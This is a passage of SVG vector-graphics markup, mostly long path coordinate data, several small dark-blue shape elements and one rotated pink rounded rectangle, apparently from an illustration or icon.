41.8350463,16.9025187 C41.8350463,16.5598074 41.960728,16.8476849 41.9403472,16.5358176 C41.7059677,15.7030293 41.8792047,15.6002159 41.6516188,14.7228751 C41.5972699,14.9901899 41.6516188,15.0655864 41.4206361,14.414435 C41.5565083,14.9216477 41.6380316,15.3911621 41.7603165,15.877812 L41.4410169,14.993617 C41.5157466,15.4357145 41.6584124,15.9155103 41.6889837,16.182825 C41.5361274,15.7475818 41.5666987,15.7887071 41.525937,16.0148965 C41.5531115,15.3843078 41.2575895,14.839397 41.1862566,14.1059949 L41.4172393,14.0648695 C41.3657634,13.7974398 41.2919014,13.5348962 41.196447,13.2800608 C41.0877492,13.0401629 40.9654643,12.8071193 40.8329889,12.5706485 C40.5048806,12.0481347 40.1417058,11.5488941 39.7460114,11.0764275 L40.0177558,11.456837 C39.8592489,11.3462387 39.7203067,11.2095324 39.6067424,11.0524377 C39.4400201,10.8577615 39.25829,10.6767018 39.0632536,10.5109539 C39.1515706,10.4766828 38.9409687,10.2744832 38.8118901,10.1099818 C38.8118901,10.1545342 37.9389113,9.48282018 37.735103,9.59248778 C37.5644637,9.45791914 37.3864129,9.33320133 37.2018047,9.21893252 C36.8235676,9.03895042 36.4137047,8.9364441 35.995939,8.91734663 C35.6562586,8.91734663 35.353943,8.89678395 34.8070574,8.8556586 C35.1467379,8.8008248 34.6440108,8.69458432 35.3981014,8.70486565 C35.0244529,8.66031319 34.6881692,8.62946918 34.6813756,8.68087587 C34.4669536,8.66320712 34.2511673,8.67357434 34.0393795,8.71171988 C33.7994618,8.75749243 33.5564705,8.78498694 33.3124633,8.79397058 C33.1344403,8.89839495 32.9385574,8.96814694 32.7350066,8.99959733 C32.6874513,8.99959733 32.7350066,8.95847198 32.7350066,8.95847198 C32.7350066,8.95847198 32.1303753,9.11954626 32.4870398,9.14696316 C31.3660943,9.08870225 29.4740741,9.68844693 28.4991911,9.64046736 C27.7383069,9.80154164 26.8245664,9.9831786 26.1214279,10.1134089 C26.1587927,10.0825649 26.1214279,10.0722835 26.2471096,10.0585751 C25.2790203,10.1511071 25.6968273,10.4012863 24.5962626,10.4938184 C24.015409,10.4629743 25.1601322,10.3224627 24.8068645,10.3361712 C24.6132466,10.1065547 23.4990947,10.6000588 22.7382104,10.5760691 L22.9148443,10.5315166 C22.3407843,10.5315166 21.5561224,10.8742278 20.6457788,11.0078852 C20.6457788,11.0078852 20.6865404,10.9770412 20.6457788,10.9667599 C19.7768885,11.2521445 18.8907732,11.4810873 17.9928743,11.6521824 C18.2476347,11.5048165 18.3835068,11.5288063 18.1966826,11.456837 C17.8060501,11.5390877 18.3427452,11.6007757 17.5580833,11.7652771 C17.2931325,11.7652771 16.7156758,11.8064024 16.6205652,11.7104433 L17.3644654,11.5767859 C16.9602457,11.5013894 16.4031697,11.7481415 16.0057436,11.792694 L16.0465052,11.7207246 C14.9119725,11.9400598 14.9221629,12.097707 13.6959164,12.2999066 L13.8317886,12.3238964 C13.1863957,12.5946383 13.2543318,12.3238964 12.6055421,12.5637943 L12.3779562,12.4438453 C11.9431652,12.5569401 10.8561877,12.8619531 10.0715258,13.0298816 C10.4995232,12.8379633 11.4302477,12.615201 11.9771332,12.4472725 C11.401938,12.531925 10.8341057,12.6614001 10.2787309,12.8345362 C10.4610016,12.7760249 10.6488543,12.7369705 10.8392037,12.7180143 C10.1657785,12.9758808 9.46640134,13.1586058 8.75356562,13.2629252 C8.80451769,13.0984238 8.23385451,13.1806745 7.56468399,13.2834879 C6.89551347,13.3863013 6.10066118,13.5576569 5.74739349,13.5747925 C4.974058,13.89837 4.24284654,14.3161517 3.5700417,14.8188343 C2.83831907,15.371442 2.22867275,16.0717295 1.77992564,16.8751018 C2.06525724,16.6420581 1.98713073,16.7654342 1.88182978,16.943644 C1.77652884,17.1218539 1.66443429,17.3891686 1.80030647,17.3891686 C1.70179914,17.5879412 1.65424387,17.7318799 1.61348222,17.827839 C1.59531802,17.8823026 1.57019661,17.9341458 1.53875251,17.9820591 C1.43283278,18.1814176 1.33979292,18.3874738 1.26021453,18.5989393 C1.17190336,18.8032294 1.09922577,19.0140418 1.04281903,19.229528 C0.913740455,19.5379681 1.06659666,18.7942847 1.00545418,18.8251288 C0.81523312,19.8052829 0.805042706,19.229528 0.679360933,19.8772523 C0.781265073,19.7504491 0.750693831,20.2199635 0.750693831,20.8162811 C0.772382457,20.5452271 0.813248261,20.276084 0.872978799,20.0109097 C0.872978799,20.3536209 0.903550041,20.6072272 0.872978799,20.8059998 C0.842407557,21.0047723 0.872978799,21.148711 0.849201166,21.3132124 C0.837418329,21.4832181 0.837418329,21.6538465 0.849201166,21.8238522 C0.886901166,22.0746362 0.943682366,22.3221196 1.0190414,22.5641084 L0.869581994,22.1665634 C1.02923181,22.8279961 1.29078577,24.6306573 1.59649819,25.2509646 C1.59649819,25.3743407 1.54894293,25.5422692 1.48100683,25.2509646 C1.72557677,26.8514261 2.29284315,28.7706091 2.38795368,30.0489221 L2.30643037,29.9392545 C2.41418973,30.2219904 2.48277238,30.5183738 2.51023865,30.8200224 C2.48306421,30.8200224 2.43211214,30.7103548 2.45249297,30.8508664 C2.57408596,31.2296314 2.66273811,31.6183651 2.71744373,32.0126575 L2.59176196,31.6699463 C2.78198302,33.2429909 3.16242514,34.0346539 3.4239791,35.3335295 C3.25074206,35.3609464 3.40359827,36.598134 3.48172478,37.2150142 L3.45455034,37.2150142 C3.73988194,39.0313838 4.13391128,40.2719985 4.47359174,41.9375752 C4.47359174,43.0136885 4.99669966,45.4846366 5.18012711,47.1810573 C5.18012711,46.9171696 5.3193961,47.1810573 5.390729,47.4929245 C5.42130024,47.8938967 5.69304462,48.5587565 5.52660119,48.5210582 L5.50622036,48.3805466 C5.40091942,48.7026952 5.58095006,49.5046395 5.6828542,50.1352282 L5.90704331,50.2037705 C5.89005929,51.9173267 6.75624448,54.5116508 6.64075312,55.460961 C6.75964128,55.8482247 6.8445614,56.3417289 6.98043359,56.7289926 L6.86494223,56.7289926 C7.02459205,57.839377 7.10611536,58.3911421 7.36427251,59.7517058 L7.23859074,59.4878181 C7.36427251,60.2589184 7.72433381,60.4028571 7.85341238,61.1122694 L7.72433381,61.3555944 C7.95531652,62.6955954 8.04023664,64.0972844 8.40369474,65.3824516 C8.3765203,65.3824516 8.32217143,65.334472 8.27801297,65.1185639 C8.38331391,65.7491526 8.58372539,67.5826578 8.77054964,67.3119159 C8.62788385,67.3530412 8.99473875,68.6998964 9.18495981,69.4127358 L9.05588124,69.3202038 C9.27792246,69.7791923 9.43568351,70.2670788 9.52464028,70.7698723 C9.54502111,70.9754991 9.4668946,70.9617906 9.44991058,70.6876216 C9.50765626,71.3730441 9.64352844,71.1948343 9.72505176,72.0241955 L9.60276679,71.7328909 C9.63364192,72.0817905 9.73049905,72.4214884 9.88809838,72.7336078 C10.0069865,73.1619968 10.085113,74.0564732 10.0035897,74.1764221 C10.1554054,74.4401916 10.2449076,74.7357214 10.2651437,75.0400545 C10.2379693,75.1017425 10.190414,74.9543767 10.1666364,74.8824073 C10.2182909,75.3534236 10.3057328,75.8197404 10.4281903,76.2772421 C10.5248049,76.6523801 10.5962992,77.0336502 10.642189,77.4184705 C10.608221,77.4424603 10.6048242,77.5007212 10.608221,77.5726906 C10.5572689,77.3327927 10.4995232,77.0997491 10.4655552,76.8872681 C10.4315871,76.6747871 10.4044127,76.5137128 10.3806351,76.366347 C10.352327,76.2248171 10.3319141,76.0817959 10.3194926,75.9379579 C10.2175884,75.9550935 10.3194926,76.7056311 10.0885099,76.1367305 C10.1836204,76.4348892 10.2923181,76.8221529 10.4281903,77.250542 C10.5640625,77.6789311 10.7339027,78.1176015 10.8493941,78.4911567 C10.8541054,78.5264107 10.8541054,78.5621432 10.8493941,78.5973972 L10.8052356,78.528855 C10.8639673,78.683792 10.9367408,78.8329322 11.0226311,78.9743796 C11.099392,79.176593 11.1937382,79.3715564 11.3045659,79.5569887 C11.3090171,79.6234962 11.3287899,79.688038 11.3623116,79.7454799 C11.4098669,79.8311577 11.4811998,79.9339711 11.5559295,80.0470658 C11.6306592,80.1601605 11.7155793,80.2766823 11.8038962,80.389777 L12.0450693,80.663946 C12.1062118,80.5645598 12.4323051,80.968959 12.1843383,80.54057 C12.2183064,80.5919767 12.1265927,80.4925904 11.9499588,80.297245 C11.9091972,80.2561196 11.8684355,80.1978587 11.8378643,80.1704418 L11.8616419,80.1704418 C11.663089,79.9107728 11.4815405,79.6383098 11.3181531,79.3547891 C11.5671189,79.6227668 11.7869017,79.9168933 11.9737364,80.2321298 C12.1605607,80.3383703 12.3575754,80.4548922 12.4628763,80.5234344 C12.5311118,80.6674604 12.6154475,80.8031415 12.7142399,80.9278337 C12.8171921,81.0743103 12.9307279,81.2129143 13.0539203,81.3425143 L13.3698232,81.6852255 C13.4348138,81.7459435 13.492916,81.8137594 13.5430602,81.8874252 C14.1061231,82.2341452 14.7112366,82.5059961 15.3433667,82.6962237 C15.6381303,82.7772523 15.9393136,82.832293 16.2435199,82.8607251 C16.3827889,82.8607251 16.5118675,82.8778607 16.6307556,82.8778607 C16.7391054,82.8734705 16.8469748,82.8608689 16.9534521,82.8401624 C17.1294044,82.8407651 17.3027606,82.8830235 17.459576,82.9635385 C17.2625613,82.9909554 17.0315786,82.9635385 16.9228808,82.980674 C17.3491216,82.9968527 17.775964,82.9819632 18.2000794,82.9361216 C18.4174749,82.9018505 18.6144896,82.8675793 18.7673458,82.8298811 C18.8708086,82.8114865 18.9678739,82.7666505 19.0492806,82.6996508 C19.8679105,82.6242543 18.6212832,82.9121318 19.7286415,82.6996508 L19.5859757,82.7716202 C21.8040891,82.6242543 23.0609069,81.7811847 25.5269871,81.6612357 C25.430219,81.6767497 25.3316299,81.6767497 25.2348619,81.6612357 C28.0100513,81.3185245 30.8871448,80.5508513 33.6385566,80.2903908 C34.0887936,80.2477152 34.5292503,80.1319895 34.9429296,79.9476795 L35.1331506,80.0402116 L35.9144157,79.7626154 C37.0387581,79.4610295 37.9524985,79.7112088 39.3553788,79.2691112 L39.1549674,79.2211317 C39.6780753,79.1457352 40.7922272,78.8784204 40.7208943,78.9949422 C40.8292088,78.9218033 40.9574761,78.8846573 41.0877492,78.8887018 L41.1149237,78.9469627 L42.3717414,78.6042514 C43.370402,78.4774483 42.2596468,78.8818475 43.7066856,78.6419497 C44.239984,78.5254278 45.2046765,78.1929979 44.9940746,78.1861437 C44.7834727,78.1792895 44.4336018,78.2444046 44.4064274,78.1861437 L44.8921704,78.0661948 C44.9499161,77.8674222 45.2963902,77.6138159 44.0701437,77.6926395 L43.248117,77.9531001 L42.9627854,77.9085476 L43.6693208,77.7817444 C43.3465974,77.7786876 43.0273316,77.8489671 42.7351995,77.9873712 C42.6180553,77.9436489 42.4918202,77.9306769 42.3683446,77.9496729 L41.5734923,78.2683944 C41.4613977,78.2135606 41.9131728,78.0593405 41.3594936,78.1176015 C40.9858451,78.2649673 41.7569197,78.2135606 41.1251141,78.378062 C40.7107039,78.378062 40.8160049,78.2752486 40.3574362,78.4294687 C40.2827065,78.3951976 40.377817,78.347218 40.5612445,78.2923842 C40.1502311,78.4226145 39.4538862,78.5117194 39.2534747,78.6350954 C38.8186837,78.6042514 37.8438008,78.9092644 37.8539912,78.7276275 C37.4978124,78.8742201 37.1295366,78.9888997 36.7534265,79.0703387 C37.4327874,78.7276275 35.3097845,79.3068095 35.4558471,79.0532032 C34.9667072,79.3307993 33.5876045,79.4644567 32.6840545,79.7386257 C32.7545236,79.699235 32.8317438,79.6736528 32.9116404,79.6632292 C32.5733606,79.7033282 32.2331901,79.7250645 31.892599,79.7283443 C31.8518373,79.8962728 31.0501914,80.0710556 30.6289877,80.2424112 C29.9496267,80.2047129 30.9686681,79.992232 30.761463,79.8996999 C30.8158119,80.0196489 29.6778824,80.2149943 29.9122619,80.2835365 C29.4095348,80.2835365 29.4842645,80.3109534 29.2091233,80.2252756 C29.1581712,80.4343295 28.7641419,80.3383703 28.380303,80.5268615 C27.6567836,80.5542784 28.1663043,80.3760686 27.4020232,80.571414 C27.0147875,80.5748411 27.6907516,80.3760686 27.6907516,80.3760686 Z M11.4370413,78.0661948 L11.4370413,78.0661948 C11.4783157,78.1835049 11.5271062,78.2979834 11.5831039,78.408906 C11.5491359,78.3335095 11.4981838,78.2409775 11.4370413,78.0661948 L11.4370413,78.0661948 Z M11.0633928,76.5856822 C11.0951857,76.8071091 11.1382691,77.0267356 11.1924714,77.2436878 C11.1652969,77.3053758 11.1143449,77.2436878 11.0837736,77.1066033 C11.1245353,77.1819998 11.0667896,76.8290072 11.0633928,76.5856822 L11.0633928,76.5856822 Z M11.5797071,80.0127947 C11.4098669,79.8071679 11.3826924,79.718063 11.3860892,79.6700834 C11.4692325,79.8010343 11.5599721,79.9269145 11.6578336,80.0470658 L11.6884049,80.0642013 C11.6472515,80.0540831 11.6096481,80.0327425 11.5797071,80.0025133 L11.5797071,80.0127947 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.9771332,80.3006721 C12.0043077,80.328089 12.0212917,80.3383703 12.0552598,80.3760686 L11.9737364,80.2424112 L11.8888163,80.1910045 C11.9163671,80.2290679 11.9458452,80.2656723 11.9771332,80.3006721 L11.9771332,80.3006721 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2733305,49.6657138 L47.2733305,49.6314427 C47.2752843,49.655392 47.2752843,49.6794627 47.2733305,49.703412 C47.2707665,49.6909791 47.2707665,49.6781467 47.2733305,49.6657138 L47.2733305,49.6657138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="7.59525523 54.9948737 7.56808079 55.0017279 7.61563606 55.1319582"></polygon>
                        <path d="M48.360308,58.3294541 C48.3532111,58.3679647 48.3532111,58.4074653 48.360308,58.4459759 C48.3661854,58.4073616 48.3661854,58.3680684 48.360308,58.3294541 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.9717329,62.0478711 L49.0226849,62.5790736 C49.0057009,62.349457 48.9887169,62.1815285 48.9717329,62.0478711 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.403127,64.9129371 C49.417803,64.9338278 49.4377369,64.9503904 49.4608727,64.9609167 L49.4608727,64.9609167 L49.403127,64.9129371 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M41.5225402,19.5311139 L41.4987626,19.4214463 C41.4410169,19.16784 41.4715882,19.3426227 41.5225402,19.5311139 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.0871277,32.9996659 C44.0429693,32.8591543 43.9988108,32.7220698 43.961446,32.574704 C43.9920172,32.8146018 44.0225885,33.003093 44.0871277,32.9996659 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="33.5977949 9.65074869 33.5977949 9.65074869 33.5128748 9.65074869"></polygon>
                        <path d="M43.856145,31.9441153 C43.8714898,32.1571875 43.9067467,32.3683213 43.961446,32.574704 C43.9382138,32.3626649 43.9030568,32.1521292 43.856145,31.9441153 L43.856145,31.9441153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.925517,76.2909505 C47.8930672,76.3202291 47.8590479,76.3476873 47.8236129,76.3732012 C47.8236129,76.3732012 47.8236129,76.3732012 47.8236129,76.397191 C47.8600639,76.3642906 47.8941199,76.3287854 47.925517,76.2909505 L47.925517,76.2909505 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.8202161,76.397191 L47.7081215,76.4931502 C47.7505011,76.4676552 47.7883828,76.4352264 47.8202161,76.397191 L47.8202161,76.397191 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.473742,76.6953498 L47.7081215,76.4931502 C47.6194683,76.5470353 47.5402706,76.6153593 47.473742,76.6953498 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.0179487,73.3779049 L49.9941711,73.3230711 C49.9921889,73.3442639 50.0011765,73.3649904 50.0179487,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.272709,72.2812289 C50.2421378,72.4114592 50.1979793,72.5725335 50.1402337,72.740462 C50.0679141,72.9108419 50.0110677,73.0874913 49.9703934,73.2682373 L49.9907743,73.3093627 C50.0195147,73.1426303 50.0721505,72.981005 50.1470273,72.8295669 C50.2250566,72.6571792 50.2678037,72.4706775 50.272709,72.2812289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.3406451,67.4832715 L50.4731205,68.4497172 C50.4731205,68.2749345 50.5070886,68.0418908 50.5920087,68.4805612 C50.5104854,67.2433736 50.5376598,68.7444489 50.3406451,67.4832715 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.8922669,64.4845481 C50.0009647,64.998615 49.9534094,64.4845481 49.9805838,64.4845481 C49.8888701,64.1726809 49.8650925,64.0938573 49.8922669,64.4845481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.1965434,42.9143022 L46.3052412,42.9485734 C46.2373051,42.5544554 46.2780668,42.9520005 46.1965434,42.9143022 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="44.987281 38.884018 44.9906778 39.281563 45.1163596 39.4529187"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="45.2861998 36.323965 45.3303583 36.4953206 45.1808988 35.837315"></polygon>
                        <path d="M29.2940434,9.3765797 L29.4367092,9.47939307 C29.6982632,9.41085082 29.7322312,9.26348498 29.2940434,9.3765797 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.8148046,12.1970933 C13.5168878,12.1699585 13.2166866,12.2085493 12.9350322,12.310188 C13.284903,12.2553542 13.6415675,12.2450728 13.8148046,12.1970933 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="5.8968529 51.0194232 5.80174237 50.7109831 5.93761455 51.2970193"></polygon>
                        <path d="M13.3901427,11.7347544 L34.1131338,11.7038411 C38.2712534,11.6976383 41.6471038,15.0634318 41.6533066,19.2215515 C41.6533177,19.2290078 41.6533178,19.236464 41.6533068,19.2439203 L41.5769855,70.8366116 C41.5708473,74.9859985 38.2086618,78.3482259 34.059275,78.3544157 L13.3362839,78.3853289 C9.1781643,78.3915318 5.80231394,75.0257382 5.79611111,70.8676185 C5.79609999,70.8601623 5.79609994,70.852706 5.79611097,70.8452497 L5.87243219,19.2525584 C5.87857039,15.1031716 9.24075597,11.7409442 13.3901427,11.7347544 Z" id="Rectangle" stroke="#294566" stroke-width="0.5" fill="#FF2F80" fill-rule="nonzero" transform="translate(23.724709, 45.044585) rotate(-9.770000) translate(-23.724709, -45.044585) "></path>
                        <path d="M28.9373789,10.2025138 C28.9000141,10.2025138 28.8252844,10.2025138 28.8456652,10.2470663 L28.9815374,10.2470663 L28.9373789,10.2025138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.7301739,10.4561201 C28.8266821,10.4917629 28.9325844,10.4917629 29.0290927,10.4561201 C28.9531647,10.4335393 28.8760515,10.4152332 28.7981099,10.4012863 C28.7777291,10.3704423 28.832078,10.3395983 28.8796333,10.3361712 C28.8456652,10.3361712 28.9000141,10.2813374 28.815094,10.2779103 C28.7233802,10.3361712 28.726777,10.3875779 28.815094,10.4321303 C28.7882707,10.4447385 28.7595864,10.4528418 28.7301739,10.4561201 L28.7301739,10.4561201 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.8775759,13.2800608 L27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.4950764,14.3972995 C26.5011442,14.3866959 26.5011442,14.3736319 26.4950764,14.3630283 C26.4950764,14.3630283 26.4712988,14.3870181 26.4950764,14.3972995 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.1553959,14.3870181 L26.1553959,14.3870181 C26.1553959,14.3870181 26.1553959,14.3767368 26.1553959,14.3870181 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.8537983,13.2800608 L27.7926558,13.2800608 C27.8537983,13.3246133 27.8537983,13.2937692 27.8537983,13.2800608 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0868383,10.8673736 C29.0789858,10.8537659 29.0671075,10.84298 29.0528703,10.8365296 C29.0534851,10.845658 29.0534851,10.8548181 29.0528703,10.8639465 L29.0868383,10.8673736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.1629075 12.5398045 28.1629075 12.5398045 28.118749 12.5089605"></polygon>
                        <path d="M28.3361445,11.9674767 C28.3361445,11.9674767 28.4346518,12.0120292 28.4788103,12.0291647 C28.4380487,12.0086021 28.4176678,11.9948936 28.414271,11.9811852 L28.3361445,11.9674767 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.9489088,12.9099326 C27.9365603,12.9076092 27.9238924,12.9076092 27.9115439,12.9099326 L27.9489088,12.9099326 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.7869122,14.0271713 L11.807293,14.0271713 C11.807293,14.0271713 11.7869122,14.0203171 11.7869122,14.0271713 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="12.1367831 13.1258407 12.1435767 13.1361221 12.208116 13.1292678"></polygon>
                        <path d="M25.6085104,14.4315706 L25.6085104,14.4315706 C25.6085104,14.4315706 25.615304,14.4075808 25.6085104,14.4315706 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M20.3332727,15.5830804 C20.4080024,15.6721853 20.2517494,15.723592 20.3604472,15.8195511 C20.3468599,15.7784258 20.4181928,15.6344871 20.3332727,15.5830804 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0732511,10.8845092 C29.0748996,10.8947233 29.0748996,10.9051391 29.0732511,10.9153532 C29.0732511,10.9153532 29.0800447,10.8913634 29.0732511,10.8845092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M24.2973438,14.7742818 C24.2973438,14.7914174 24.2973438,14.8051258 24.3211214,14.8188343 C24.3151435,14.8030062 24.3071506,14.7880298 24.2973438,14.7742818 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M25.3231788,14.7125938 L25.2960043,14.7125938 L25.3231788,14.7125938 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.8183943,15.0313153 C23.8014103,15.0313153 23.7946167,15.0313153 23.7810295,15.0313153 C23.7810295,15.0313153 23.7980135,15.0176068 23.8183943,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.2816992 15.1478371 23.2816992 15.1683998 23.2816992 15.1683998"></polygon>
                        <path d="M12.7957632,15.6139244 C12.811388,15.5827473 12.8295675,15.552942 12.850112,15.5248195 C12.79916,15.5865075 12.7142399,15.541955 12.7957632,15.6139244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0256959,10.8708007 C29.0409698,10.8646937 29.0579772,10.8646937 29.0732511,10.8708007 C29.074724,10.864027 29.074724,10.8570117 29.0732511,10.8502381 C29.0554783,10.8511606 29.0386152,10.8584522 29.0256959,10.8708007 L29.0256959,10.8708007 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.9814409,15.9052289 L23.893124,15.9052289 C23.9221699,15.9120935 23.9523951,15.9120935 23.9814409,15.9052289 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.7734214,16.9710609 L16.7564374,16.9881965 C16.7564374,16.9881965 16.7700246,16.9847694 16.7734214,16.9710609 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M23.6383637,15.9771983 C23.6224071,15.9505304 23.6002564,15.9281821 23.5738244,15.9120832 C23.5738244,15.9120832 23.5738244,15.9120832 23.5738244,15.9429272 L23.6383637,15.9771983 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.2284968,15.1786811 C12.2794489,15.2643589 12.3711626,15.1341286 12.4526859,15.1032846 C12.5477964,15.1718269 12.3915434,15.2095251 12.3541786,15.2849216 C12.4323051,15.3191927 12.5715741,15.2849216 12.5987485,15.3191927 C12.6259229,15.3534638 12.5987485,15.3534638 12.5511932,15.3637452 C12.6870654,15.3431825 12.6870654,15.5351008 12.8603025,15.4939754 C12.8543075,15.5047718 12.8474936,15.5150839 12.8399216,15.5248195 C12.8811478,15.4709525 12.9278226,15.4215642 12.9791906,15.3774536 C13.0063651,15.4048705 13.094682,15.3774536 13.0369363,15.4425688 C13.0369363,15.4254332 12.9927778,15.4425688 12.9622066,15.4631314 L13.0233491,15.4631314 C12.9486194,15.5865075 12.9486194,15.4631314 12.8738897,15.5248195 C12.9656034,15.5556635 13.111666,15.541955 13.1252532,15.6139244 C13.0437299,15.723592 12.9927778,15.541955 12.9656034,15.6893209 L12.9350322,15.5796533 C12.8365248,15.78528 12.9010641,15.5248195 12.7889696,15.7373004 C12.8569057,15.8606765 12.938429,15.7989884 13.0131587,15.9155103 C13.0878884,15.877812 13.0810948,15.8264053 13.1524277,15.7887071 C13.3766168,15.7887071 13.0471267,16.1314184 13.267919,16.0971472 C13.3494423,16.0525948 13.4649337,15.9189374 13.4887113,16.0491677 L13.3698232,16.151981 C13.4683305,16.241086 13.5566474,16.0148965 13.6075995,16.1759708 C13.5532506,16.2136691 13.4955049,16.1759708 13.5022985,16.1759708 C13.5022985,16.3267638 13.6008059,16.1416997 13.6551548,16.1759708 L13.5906155,16.2959198 C13.719694,16.3541807 13.8997247,16.3404722 14.0355969,16.395306 C14.0118192,16.42615 13.9676608,16.4501398 13.981248,16.5049736 C14.1818966,16.5638055 14.3597701,16.6834459 14.4907687,16.8476849 L14.5960696,16.7585799 C14.5960696,16.7585799 14.6062601,16.8305493 14.6062601,16.8305493 C14.6606089,16.8956644 14.6334345,16.7585799 14.677593,16.7277359 C14.7217514,16.6968919 14.7081642,16.8099866 14.677593,16.8339764 C14.8304492,16.789424 15.0750191,16.7208817 15.1769232,16.8785289 L15.1429552,16.9059458 C15.2380657,16.9779151 15.302605,16.6900377 15.3739379,16.8134137 L15.3535571,16.8305493 C15.5675558,16.9230813 15.8121257,16.8305493 15.9785691,17.0087591 C16.0091404,16.8476849 16.1993614,17.0807285 16.2095519,16.8442578 C16.3386304,16.9573525 16.3046624,17.0019049 16.4914866,17.0704472 C16.5356451,17.0704472 16.5424387,16.9162271 16.5967876,16.8853831 L16.5967876,17.0087591 L16.6579301,16.8751018 L16.712279,17.0156134 L16.7598342,16.9813422 C16.7305349,16.9612364 16.712788,16.9279839 16.712279,16.8922373 C16.7836118,16.8305493 16.9126904,16.9607796 16.919484,17.0224676 L17.0961179,16.8990916 C17.0961179,16.9504982 17.0689434,16.9710609 17.0451658,17.0019049 C17.1334827,16.8682475 17.075737,17.1321352 17.1572604,17.0019049 C17.1572604,16.9779151 17.1572604,16.9299356 17.1572604,16.9059458 C17.2245873,16.9609973 17.3209161,16.9609973 17.3882431,16.9059458 L17.3882431,16.9916236 C17.5372295,16.9718097 17.6847484,16.9420426 17.8298277,16.9025187 C17.7686852,16.8716747 17.7652884,16.7243088 17.8094469,16.7037461 L17.8434149,16.8305493 C17.8637957,16.7482986 17.789066,16.7859968 17.8434149,16.6831835 C17.9011606,16.6831835 17.8977638,16.8236951 17.8705893,16.8716747 L17.9351286,16.8168409 C17.9351286,16.8545391 17.9351286,16.8785289 17.9351286,16.9265084 C17.9351286,16.8442578 18.0710008,17.0430303 18.0981753,16.8990916 L18.0981753,16.9367898 C18.2544283,16.9367898 18.3189676,16.8648204 18.4378557,16.8442578 C18.4378557,16.731163 18.4786174,16.7517257 18.5057918,16.6557666 C18.6009023,16.6797564 18.7163937,16.7551528 18.8250915,16.7277359 C18.9337892,16.700319 18.8250915,16.6317768 18.8624563,16.5598074 C18.8828371,16.6626208 18.9949317,16.638631 18.9439796,16.7174546 C19.066899,16.6952293 19.1831147,16.6448107 19.2836601,16.5700888 C19.2598824,16.5289634 19.2395016,16.515255 19.2428984,16.4775567 C19.2462952,16.4398585 19.3210249,16.5118278 19.3210249,16.5598074 L19.3210249,16.5598074 C19.4908652,16.3781705 19.8033712,16.7928511 19.9222594,16.5598074 L19.9222594,16.5598074 L20.0411475,16.4878381 C20.1158772,16.4878381 20.0071795,16.5700888 20.0717188,16.6249226 C20.2143846,16.4295771 20.3400663,16.6249226 20.4623513,16.4707025 C20.6186043,16.7551528 20.8427934,16.3884518 21.0194273,16.5563803 L20.9922528,16.4878381 C21.0160305,16.4124416 21.0432049,16.5186821 21.0737761,16.5289634 C21.0737761,16.4775567 21.0228241,16.4741296 21.0398081,16.4330043 C21.3421237,16.2959198 21.719169,16.4330043 22.0588495,16.4124416 C22.1811345,16.4124416 22.0588495,16.0354592 22.2388801,16.1725437 L22.2184993,16.3096282 C22.4291012,16.1040015 22.7076392,16.2102419 22.9182411,16.028605 C22.9182411,16.0628761 22.9182411,16.1005743 22.8944634,16.1040015 C22.9623995,16.1896793 23.0778909,16.0697303 23.0609069,15.9943339 C23.1016685,15.9943339 